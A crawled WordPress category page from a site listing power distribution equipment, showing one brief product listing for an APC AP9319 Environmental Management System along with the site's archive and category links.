

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcedistributionarea.com/category/ap9319/
body_size: 23379
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	    
    
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://forcedistributionarea.com/xmlrpc.php">
	<title>ap9319 | Power Distribution UnitPower Distribution Unit</title>
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; Feed" href="https://forcedistributionarea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; Comments Feed" href="https://forcedistributionarea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; ap9319 Category Feed" href="https://forcedistributionarea.com/category/ap9319/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-style-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='icraft-ie-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='itrans-extra-stylesheet-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///forcedistributionarea.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcedistributionarea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://forcedistributionarea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #95C837;}input:focus,textarea:focus {border: 1px solid #95C837;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #95C837;}.nav-container li:hover > a,.nav-container li a:hover {color: #95C837;}.nav-container .sub-menu,.nav-container .children,.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-top: 2px solid #95C837;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button,.header-iconwrap .header-icons.woocart > a .cart-counts {background-color: #95C837;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #95C837;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover,.header-icons.woocart .cartdrop.widget_shopping_cart li a:hover {color: #95C837;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #95C837;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #95C837;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #95C837;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #95C837;border: 1px solid #95C837;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #95C837;}.iheader.front {background-color: #95C837;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #95C837;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #95C837;	border-color: #95C837;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #95C837;}.widget_calendar a:hover {	background-color: #95C837;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #95C837;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #95C837;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #95C837;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i {color: #95C837;}.da-dots > span > span {background-color: #95C837;}.iheader,.format-status,.tx-service:hover .tx-service-icon span {background-color: #95C837;}.tx-cta {border-left: 6px solid #95C837;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #95C837;color: #95C837;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #95C837;}</style>
<script async type="text/javascript" src="/vefigytal.js"></script>
<script type="text/javascript" src="/jyco.js"></script>
</head>
<body class="archive category category-ap9319 category-4535 nx-boxed onecol-blog single-author no-avatars" style="">
	<div id="page" class="hfeed site">
    	
                
        <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <span id="site-titlendesc">
                            <a class="home-link" href="https://forcedistributionarea.com/" title="Power Distribution Unit" rel="home">
                                <h1 class="site-title">Power Distribution Unit</h1>
                                <h2 class="site-description"></h2>   
                            </a>
                        </span>
                    	
        
                    <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul><li class="page_item page-item-6"><a href="https://forcedistributionarea.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://forcedistributionarea.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://forcedistributionarea.com/terms-of-service/">Terms of service</a></li></ul></div>
							
                        </nav><!-- #site-navigation -->

                        <div class="header-iconwrap">
                                                </div>
                                    
                        <div class="topsearch">
                            <form role="search" method="get" class="search-form" action="https://forcedistributionarea.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    <input type="hidden" value="product" name="post_type" id="post_type" />
	<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">Category Archives: ap9319</h1>				               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
							</header><!-- .archive-header -->

										
    <article id="post-5210" class="post-5210 post type-post status-publish format-standard has-post-thumbnail hentry category-ap9319 tag-ap9319 tag-environmental tag-management tag-system">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">08</span><span class="pmonth">Apr/22</span>
                    </div>
                                <img width="80" height="60" src="https://forcedistributionarea.com/wp-content/bevi/APC_AP9319_Environmental_Management_System_01_uqc.jpg" class="attachment-post-thumbnail wp-post-image" alt="APC_AP9319_Environmental_Management_System_01_uqc" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2022/04/apc-ap9319-environmental-management-system/" rel="bookmark">APC AP9319 Environmental Management System</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2022/04/apc-ap9319-environmental-management-system/" title="Permalink to APC AP9319 Environmental Management System" rel="bookmark"><time class="entry-date" datetime="2022-04-08T15:27:53+00:00">April 8, 2022</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/ap9319/" rel="category tag">ap9319</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/ap9319/" rel="tag">ap9319</a>, <a href="https://forcedistributionarea.com/tag/environmental/" rel="tag">environmental</a>, <a href="https://forcedistributionarea.com/tag/management/" rel="tag">management</a>, <a href="https://forcedistributionarea.com/tag/system/" rel="tag">system</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Condition: New in open box. , Brand: APC, MPN: AP9319, Model: APC AP9319, Included items: Boxed with cables, psu, manual, disc and bracket Please note: We do not post to PO boxes.<a class="moretag" href="https://forcedistributionarea.com/2022/04/apc-ap9319-environmental-management-system/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

			
			
		
		</div><!-- #content -->
        	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://forcedistributionarea.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    <input type="hidden" value="product" name="post_type" id="post_type" />
	<input type="submit" class="search-submit" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/apc-rack-pdu-ap7553-power-distribution-32a-230v-20-c13-outlets-black/">APC Rack PDU AP7553 Power Distribution 32A 230V 20 C13 Outlets Black</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/furman-m-10lx-e-power-conditioner-light-module-rack-mount-mint-boxed-r/">FURMAN M-10LX E- Power Conditioner &#038; Light Module Rack Mount -mint, boxed. R</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/apc-ap7951-pdu-rack-250v-blue-connector-tested/">APC AP7951 PDU, Rack, 250V, Blue Connector TESTED</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/apc-ap7723-switch-pdu-ats/">Apc Ap7723 Switch Pdu Ats</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/apc-rack-pdu-ap7553-power-distribution-32a-230v-20-c13-outlets-4c19-outlets/">APC Rack PDU AP7553 Power Distribution 32A 230V 20 C13 Outlets &#038; 4C19 Outlets</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://forcedistributionarea.com/2026/01/'>January 2026</a></li>
	<li><a href='https://forcedistributionarea.com/2025/12/'>December 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/11/'>November 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/10/'>October 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/09/'>September 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/08/'>August 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/07/'>July 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/06/'>June 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/05/'>May 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/04/'>April 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/03/'>March 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/02/'>February 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/01/'>January 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2024/12/'>December 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/11/'>November 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/10/'>October 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/09/'>September 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/08/'>August 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/07/'>July 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/06/'>June 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/05/'>May 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/04/'>April 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/03/'>March 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/02/'>February 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/01/'>January 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2023/12/'>December 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/11/'>November 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/10/'>October 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/09/'>September 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/08/'>August 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/07/'>July 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/06/'>June 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/05/'>May 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/04/'>April 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/03/'>March 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/02/'>February 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/01/'>January 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2022/12/'>December 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/11/'>November 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/10/'>October 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/09/'>September 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/08/'>August 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/07/'>July 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/06/'>June 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/05/'>May 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/04/'>April 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/03/'>March 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/02/'>February 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/01/'>January 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2021/12/'>December 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/11/'>November 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/10/'>October 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/09/'>September 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/08/'>August 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/07/'>July 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/06/'>June 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/05/'>May 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/04/'>April 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/03/'>March 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/02/'>February 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/01/'>January 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2020/12/'>December 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/11/'>November 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/10/'>October 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/09/'>September 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/08/'>August 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/07/'>July 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/06/'>June 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/05/'>May 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/04/'>April 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/03/'>March 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/02/'>February 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/01/'>January 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2019/12/'>December 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/11/'>November 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/10/'>October 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/09/'>September 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/08/'>August 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/07/'>July 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/06/'>June 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/05/'>May 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/04/'>April 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/03/'>March 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/02/'>February 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/01/'>January 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2018/12/'>December 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/11/'>November 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/10/'>October 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/09/'>September 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/08/'>August 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/07/'>July 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/06/'>June 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/05/'>May 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/04/'>April 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/03/'>March 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/02/'>February 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/01/'>January 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-2645"><a href="https://forcedistributionarea.com/category/new/" >-new-</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://forcedistributionarea.com/category/00fw789/" >00fw789</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://forcedistributionarea.com/category/00fw790/" >00fw790</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://forcedistributionarea.com/category/00yg827/" >00yg827</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://forcedistributionarea.com/category/01kl117/" >01kl117</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://forcedistributionarea.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://forcedistributionarea.com/category/08-09/" >08-09</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://forcedistributionarea.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://forcedistributionarea.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://forcedistributionarea.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://forcedistributionarea.com/category/10-channel/" >10-channel</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://forcedistributionarea.com/category/100-563-577-03/" >100-563-577-03</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://forcedistributionarea.com/category/10way/" >10way</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://forcedistributionarea.com/category/110-250v/" >110-250v</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://forcedistributionarea.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://forcedistributionarea.com/category/11kva/" >11kva</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://forcedistributionarea.com/category/12-2014/" >12-2014</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://forcedistributionarea.com/category/120bp/" >120bp</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://forcedistributionarea.com/category/120v20a/" >120v20a</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://forcedistributionarea.com/category/12421943-001/" >12421943-001</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://forcedistributionarea.com/category/125a/" >125a</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://forcedistributionarea.com/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://forcedistributionarea.com/category/150-2100-0000k/" >150-2100-0000k</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://forcedistributionarea.com/category/15a10a/" >15a10a</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://forcedistributionarea.com/category/15b10757g1/" >15b10757g1</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://forcedistributionarea.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://forcedistributionarea.com/category/1600f/" >1600f</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://forcedistributionarea.com/category/160xt/" >160xt</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://forcedistributionarea.com/category/16amp/" >16amp</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://forcedistributionarea.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://forcedistributionarea.com/category/173kva/" >173kva</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://forcedistributionarea.com/category/180s-12brc/" >180s-12brc</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://forcedistributionarea.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://forcedistributionarea.com/category/19-outlet/" >19-outlet</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://forcedistributionarea.com/category/199kva/" >199kva</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://forcedistributionarea.com/category/1xapc/" >1xapc</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://forcedistributionarea.com/category/200-240/" >200-240</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://forcedistributionarea.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://forcedistributionarea.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://forcedistributionarea.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://forcedistributionarea.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://forcedistributionarea.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://forcedistributionarea.com/category/20amp/" >20amp</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://forcedistributionarea.com/category/20xc13/" >20xc13</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://forcedistributionarea.com/category/21xc13/" >21xc13</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://forcedistributionarea.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://forcedistributionarea.com/category/220v-pdu/" >220v-pdu</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://forcedistributionarea.com/category/221kva/" >221kva</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://forcedistributionarea.com/category/228481-006/" >228481-006</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://forcedistributionarea.com/category/22kva/" >22kva</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://forcedistributionarea.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://forcedistributionarea.com/category/230v208v250v/" >230v208v250v</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://forcedistributionarea.com/category/24-way/" >24-way</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://forcedistributionarea.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://forcedistributionarea.com/category/24way/" >24way</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://forcedistributionarea.com/category/250v/" >250v</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://forcedistributionarea.com/category/252635-001/" >252635-001</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://forcedistributionarea.com/category/252638-001/" >252638-001</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://forcedistributionarea.com/category/252663-b21/" >252663-b21</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://forcedistributionarea.com/category/252663-b24/" >252663-b24</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://forcedistributionarea.com/category/252663-b31/" >252663-b31</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://forcedistributionarea.com/category/28kva/" >28kva</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://forcedistributionarea.com/category/2xnetapp/" >2xnetapp</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://forcedistributionarea.com/category/3-phase/" >3-phase</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://forcedistributionarea.com/category/30-56402-02/" >30-56402-02</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://forcedistributionarea.com/category/300hp/" >300hp</a>
